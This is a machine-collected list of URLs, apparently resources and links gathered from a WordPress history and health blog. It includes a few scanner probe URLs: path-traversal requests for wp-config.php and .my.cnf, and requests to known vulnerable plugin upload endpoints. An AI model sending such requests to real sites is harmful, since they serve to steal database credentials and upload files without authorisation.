http://secure.gravatar.com/avatar/7a7af1f643c1d337b14d6288ef6c1bfc?s=96&#038;d=wp_user_avatar&#038;r=g, https://www.youtube.com/embed/hCebthk9b2A?feature=oembed, https://www.youtube.com/embed/_VhmH_dIrGA, https://www.boombox.com/widget/quiz/fi9xdWl6emVzLzIzNDU2Mw, http://secure.gravatar.com/avatar/ad6ca4bf0641a37e5aac54e6103fb82a?s=96&#038;d=wp_user_avatar&#038;r=g, https://static.pexels.com/photos/286951/pexels-photo-286951.jpeg, https://www.youtube.com/embed/yv7gk7nmL-w, https://www.youtube.com/embed/videoseries?list=PLBfB3zfMwsZ1cg2sK1ZWCRbQJBqyzmxdC, https://www.boombox.com/widget/quiz/fi9xdWl6emVzLzIzNjg2Mw, https://www.youtube.com/embed/_WIk3ePCJVg, https://www.youtube.com/embed/NoxdS4eXy18, https://www.youtube.com/embed/sJfsyhQ0oBs?rel=0, https://secure.gravatar.com/avatar/6abb3102c3b960f7bc228f940ca535c3?s=24&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/7a7af1f643c1d337b14d6288ef6c1bfc?s=24&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/7a7af1f643c1d337b14d6288ef6c1bfc?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/6abb3102c3b960f7bc228f940ca535c3?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/ad6ca4bf0641a37e5aac54e6103fb82a?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/7a7af1f643c1d337b14d6288ef6c1bfc?s=96&#038;d=wp_user_avatar&#038;r=g, https://www.paypal.com/en_US/i/btn/btn_donate_SM.gif, https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=32&#038;r=g, https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=32&#038;d=identicon&#038;r=g, https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=32&#038;d=wavatar&#038;r=g, https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=32&#038;d=monsterid&#038;r=g, https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=32&#038;d=retro&#038;r=g, https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=64&amp;d=mm&amp;r=g 2x, https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=64&amp;d=blank&amp;r=g 2x, https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=64&amp;r=g 2x, https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=64&amp;d=identicon&amp;r=g 2x, https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=64&amp;d=wavatar&amp;r=g 2x, https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=64&amp;d=monsterid&amp;r=g 2x, https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=64&amp;d=retro&amp;r=g 2x, https://www.boombox.com/widget/quiz/fi9xdWl6emVzLzIyNzAyOQ, https://apis.google.com/js/plusone.js, https://www.youtube.com/embed/bvI3qrT3sms, https://www.youtube.com/embed/0TfFcS2E9MU?feature=oembed, https://secure.gravatar.com/avatar/636faa905b7f40927a99ac2063ebdba3?s=58&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/883c3ecfe9b87dbc83368f4bbcfb6283?s=58&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/ce75200e7bbb5249b5c711865d3a961a?s=58&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/3227bfbecfe2a970f3f9626d816d786d?s=58&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/2943345d07ddac6c19eaffd1b2867bb9?s=58&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/700d565a0967d5fc32bd798e0ca851f7?s=58&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/6abb3102c3b960f7bc228f940ca535c3?s=64&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/6abb3102c3b960f7bc228f940ca535c3?s=26&#038;d=wp_user_avatar&#038;r=g, https://www.youtube.com/embed/Z0Zlnz1Qx28, https://www.youtube.com/embed/8WEUoPo8EjE?feature=oembed, https://www.youtube.com/embed/uPn3B5UUZ2s?feature=oembed, https://www.youtube.com/embed/m4n-7Po1e80?feature=oembed, https://www.youtube.com/embed/E8OUMp1HwGo?feature=oembed, https://www.youtube.com/embed/6F9jcA8ZAi0?feature=oembed, https://static.pexels.com/photos/89699/pexels-photo-89699.jpeg, https://s.w.org/images/core/emoji/2.2.1/72x72/1f642.png, https://www.google.com/jsapi, https://secure.gravatar.com/avatar/90750b6bb60b3d5efc98f56a6ea27c91?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/ab39bbafe44d8acde3ca68eae68dc3d0?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/d1e86d5f975300a4372686e49de53f72?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/a83367bfd8e2308a40b0d10a1178814e?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/ed7f8b84c710c848ad3a808a1099e9bc?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/a133169a17806ab11fad5efeadfae805?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/8dc1483fbd90393367fdcc9ffa5696e4?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/f66bd484d9f1687f5baa0f69a6c91674?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/46aa2d10b39f4cc18de2dbf31ac234ae?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/859fdfb2349a14e2d3bce63976c06022?s=32&#038;d=wp_user_avatar&#038;r=g, https://www.google.com/jsapi?ver=1, https://secure.gravatar.com/avatar/0f8f496255f63948502522677c5b8741?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/901859c6bc2d6fbd80713dbb1b40e011?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/8012f5a00dd79c182a48f3aec6c53147?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/7dedb253f9db7cfb85d9d0386169e86e?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/b5344bb953e1546c0be8fbc4956598e9?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/d068c41f4118dcfa6e9061175cf90336?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/d055db591a2819515b520b1a14a38027?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/08e1816baca9031c14cfbcc3ef077c24?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/8e6306ce1eb9890aec23d39c6a6a6c7b?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/15644f239cc7e7e1ab00bdd1ae5ae2fb?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/a1f8dee6ffe4e01509bee2e3ab7e3e4d?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/9034055f3e77365b95de74d731d1e6f1?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/7582a1e4af72e25c1c1ed89669b81fd3?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/e7a8b29a074cee12af30857f2b1a2b1b?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/29ab9d24c955b31d89b607f1591ca342?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/ce8f8fe1864004379fc12d283e3846d6?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/0381c3afc090c805dcfab482b1af4a76?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/1a700eeab633a69a1bf62c05a30977af?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/3436a6bcff2f4ae46cb67b792f0c017b?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/c2a5980da1373d10acc92d02dd675829?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/fdf59ec9e3a134f704e2a3ac3a5a303f?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/07203523faf5b30e7b815f75167fead3?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/66e463bdeaafdf21b83fd92173ccac4b?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/ef2a5b6a8872d9bd9a73cafc973be86b?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/ac268fc439a1a18e01253f927ec331a2?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/ac5505965efc46907b5f4ccb90f6824e?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/a392f1817a146e45775fdace21ea411c?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/bf366b91b466f22d92dc51d257e4b6ac?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/42e8f8987e1a07b972bf14b39377a704?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/3dd4a2975af3c5f8fdd2e6ce19288718?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/33315039dee11449b4af35ec432c7acc?s=32&#038;d=wp_user_avatar&#038;r=g, https://wordpresshttps.com/client/c4l_250x250-3.gif, https://developers.google.com/drive/images/drive_logo.png, https://s.w.org/images/core/4.8/widgets-with-all-four-widescreen_w_810.png, https://s.w.org/images/core/4.8/widgets-with-all-four-widescreen_w_1054.png, https://s.w.org/images/core/4.8/widgets-with-all-four-widescreen_w_1266.png, https://s.w.org/images/core/4.8/widgets-with-all-four-widescreen_w_1458.png, https://s.w.org/images/core/4.8/widgets-with-all-four-widescreen_w_1633.png, https://s.w.org/images/core/4.8/widgets-with-all-four-widescreen_w_1797.png, https://s.w.org/images/core/4.8/widgets-with-all-four-widescreen_w_1955.png, https://s.w.org/images/core/4.8/widgets-with-all-four-widescreen_w_2100.png, https://s.w.org/images/core/4.8/widgets-with-all-four_w_531.png, https://s.w.org/images/core/4.8/widgets-with-all-four_w_745.png, https://s.w.org/images/core/4.8/widgets-with-all-four_w_927.png, https://s.w.org/images/core/4.8/widgets-with-all-four_w_1089.png, https://s.w.org/images/core/4.8/widgets-with-all-four_w_1236.png, https://s.w.org/images/core/4.8/widgets-with-all-four_w_1370.png, https://s.w.org/images/core/4.8/widgets-with-all-four_w_1498.png, https://s.w.org/images/core/4.8/widgets-with-all-four_w_1620.png, https://s.w.org/images/core/4.8/widgets-with-all-four-mobile_w_685.png, https://s.w.org/images/core/4.8/widgets-with-all-four-mobile_w_300.png, https://s.w.org/images/core/4.8/widgets-with-all-four-mobile_w_451.png, https://s.w.org/images/core/4.8/widgets-with-all-four-mobile_w_575.png, https://s.w.org/images/core/4.8/widgets-with-all-four-mobile_w_784.png, https://s.w.org/images/core/4.8/widgets-with-all-four-mobile_w_873.png, https://s.w.org/images/core/4.8/widgets-with-all-four-mobile_w_959.png, https://s.w.org/images/core/4.8/widgets-with-all-four-mobile_w_1040.png, https://s.w.org/images/core/4.8/link-boundaries.png, https://s.w.org/images/core/4.8/events-widget_w_732.png, https://s.w.org/images/core/4.8/events-widget_w_280.png, https://s.w.org/images/core/4.8/events-widget_w_420.png, https://s.w.org/images/core/4.8/events-widget_w_529.png, https://s.w.org/images/core/4.8/events-widget_w_638.png, https://s.w.org/images/core/4.8/events-widget_w_827.png, https://s.w.org/images/core/4.8/events-widget_w_992.png, https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext, https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext, https://s.w.org/images/browsers/firefox.png?1, https://s.w.org/images/core/emoji/2.3/72x72/1f642.png, http://brevis.com/blog/wp-content/uploads/2014/04/bug-eyes-narrow.png, http://brevis.com/blog/wp-login.php, http://brevis.com/blog/wp-content/uploads/2014/06/Gangrene-and-Glory-Book-Cover.jpg, http://brevis.com/blog/wp-content/uploads/2014/06/20765576_s.jpg, http://brevis.com/blog/wp-content/uploads/2014/06/Civil-War-Polaroid-Transfer_s.jpg, http://brevis.com/blog/wp-content/uploads/2014/05/22993122_s.jpg, http://brevis.com/blog/wp-content/uploads/2014/05/781px-Big_four.jpg, http://brevis.com/blog/wp-content/uploads/2014/05/great-influenza-book-cover.jpg, https://secure.gravatar.com/avatar/f0fbac21148e53a4fb4fcd877adb2b5f?s=58&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/00517d5e05d947f3a5bfc691e99927f9?s=58&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/bed60ee576d1fc53497843446df52510?s=58&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/a83367bfd8e2308a40b0d10a1178814e?s=58&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/ed2ebda6d3d9e4716f2ac204ca31ecef?s=58&#038;d=wp_user_avatar&#038;r=g, http://brevis.com/blog/wp-admin/, http://brevis.com/blog/feed/, http://brevis.com/blog/wp-login.php,, http://brevis.com/blog/wp-login.php?action=lostpassword, http://brevis.com/blog/wp-login.php,,, http://brevis.com/blog/wp-login.php?action=lostpassword,, http://brevis.com/blog/wp-login.php,,,, http://brevis.com/blog//?gf_page=upload, http://brevis.com/blog/wp-login.php,,,,, https://secure.gravatar.com/avatar/351860ebae5ff1ed85221531a1f52f4f?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/13aad2a02295023d43927fcc2bb282c0?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/c32402dab5dcff6b8e1b2f23c53a1fb6?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/70e200ec3892867752a08931ba7709e5?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/6b2b7b85f46bd40277e1898cd3d9733a?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/cbfc88f1d0b18b4da404f090db3fbf46?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/ec91c9cb9f1891effc7d249e228cbb08?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/97ba750f0efc564abf0257463be4a98a?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/5499da12e41933a1a277ce332ef1ba59?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/c32c1d7fbbc75c8a85bf6303e6fe7260?s=32&#038;d=wp_user_avatar&#038;r=g, http://brevis.com/blog/wp-login.php,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,, http://brevis.com/blog//wp-admin/admin-ajax.php, http://brevis.com/blog///?gf_page=upload, http://brevis.com/blog//wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php, http://brevis.com/blog//wp-admin/admin-ajax.php?action=revslider_show_image&img=../../.my.cnf, http://brevis.com/blog/wp-login.php?action=lostpassword,,,, http://brevis.com/blog/wp-login.php,,,,,,, https://secure.gravatar.com/avatar/289a688dccb24a956b63be6e6fd28c39?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/aaef7512f8087a1ad02575b4e46ed837?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/543c199d877009c532c50244f0ffc838?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/bc6521884ee46d7be46667dc4c880db3?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/a2097e78ce93dd249796e2cd3dfeda5c?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/301c4441d554a8d1620b9fe8a1092ff1?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/02a85429bee6917338caee3ab55fdc31?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/16ccd16ffefe98de964064cff3e385c8?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/c124c87977ec8cec8fd39713d7a6f578?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/2af29b042f45a48ff85fe57f61c2fce2?s=32&#038;d=wp_user_avatar&#038;r=g, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,, http://brevis.com/blog/wp-login.php,,,,,,,, http://i2.wp.com/www.mailpoet.com/wp-content/uploads/2015/05/sad-cat.gif?resize=500%2C212, https://secure.gravatar.com/avatar/8454d74a4f35463ff29681e08d08ca94?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/a922b5ca77a82d4a6d0eb46ea50ef769?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/3f9100b7749da681eedb713351f1a013?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/dc173860d800cf5769eca137991f194d?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/3c96d833a2ccb698a0274248ca0bac96?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/5267ec935b858d3802de622837707cdf?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/f95e1a04e3cde3bafc2efd3becce5eaf?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/1589484a0f3312aabf80284f3e4d7af1?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/c722dafbbc7637c573a5f9480fb9f805?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/13074eb34c8adbf5529f3ced7a219970?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/7a2b7a653ec11f0c4bd42b57bd2c2164?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/b48b4c3c124d53b3cab6e24b9141ddf6?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/7bcd90590561e6cae9dfc33e1ba44b28?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/e06af96ef498c245e462e675a0462e00?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/31c26647e794f2298e78575b84e54ccb?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/99c4770eace30b535187de8a37f0d8a1?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/c95ab3d662471286e39ecb5d379aa900?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/dd05c1981f406dd293fcba56cb4f47bf?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/3635b7b94627acbfd7a4291973ed8c68?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/1061dee48d9456785037584c308909bc?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/d2a8ac447971412fe0681beb750f5b9d?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/b706650cafefbe3158a611cce88a6798?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/8e3dbaec047eeccee0e000dc0ed49715?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/eb891880ed9d9d3e1e476462a1c5edcd?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/2dbe5d5f22511b27e21629b67f943eae?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/7badd762cc05d3226c6fab4df90a3b7c?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/e244e817703896127480cff0f2d1f328?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/39a7b131a905bfb554946298b180d317?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/ead13dc3bfbabb1688c744a9493728b6?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/543ff6cbb41cd35c8acb5db341b8d089?s=32&#038;d=wp_user_avatar&#038;r=g, http://brevis.com/blog/wp-login.php,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F, http://brevis.com/blog/wp-login.php,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,, https://secure.gravatar.com/avatar/e64da5c98e82875e44912515ff544dad?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/2694f8206a91eff2c7330a0a537e7399?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/a60258a5489b3c20b02e92acfda52548?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/fc6175b2210081ebffe1717dcc9aec11?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/8e1f286a49bea905d92d5fa5fa7fa7b8?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/968bab6e84ab7061120d192de1f7e1be?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/9cb9ae6d0bff519f74f67127ff27b97e?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/9891cffb0509f9db26fd302e587da809?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/50ebcab218df54bd4fcf09aa1de95bb5?s=32&#038;d=wp_user_avatar&#038;r=g, https://secure.gravatar.com/avatar/e8812c247dbe536331d4bd359d9baccb?s=32&#038;d=wp_user_avatar&#038;r=g, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,, http://brevis.com/blog/admin/Cms_Wysiwyg/directive/index/, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,, http://brevis.com/blog//wp-login.php, http://brevis.com/blog//wp-login.php,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,, http://brevis.com/blog//wp-content/plugins/real3d-flipbook/includes/process.php, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,, http://intmovies.com/blog/wp-login.php?action=lostpassword, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,, http://brevis.com/blog//wp-admin/admin-post.php?page=wysija_campaigns&action=themes, http://brevis.com/blog//wp-admin/admin-ajax.php?action=wpuf_file_upload, http://brevis.com/blog//wp-admin/admin-post.php, http://brevis.com/blog//wp-admin/admin-ajax.php?action=getcountryuser&cs=2, http://brevis.com/blog//wp-admin/, http://brevis.com/blog//wp-content/plugins/viral-optins/api/uploader/file-uploader.php, http://brevis.com/blog/connectors/system/phpthumb.php, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,, http://brevis.com/blog/wp-login.php?action=lostpassword,,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fis-bubonic-plague-a-biblical-disease%2F,,,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F, https://code.jquery.com/ui/1.12.0/themes/base/jquery-ui.css, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F09%2Fglitterbug-potion%2F,, http://brevis.com/blog/wp-login.php?redirect_to=https%3A%2F%2Fwww.brevis.com%2Fblog%2F2016%2F08%2Fglitterbug-gel-or-potion-that-is-the-question%2F,,,,,,,,,,,,,,,,, http://brevis.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fwww.brevis.com%2Fblog%2F2014%2F03%2Fan-epidemic-of-absence%2F,,,,,, 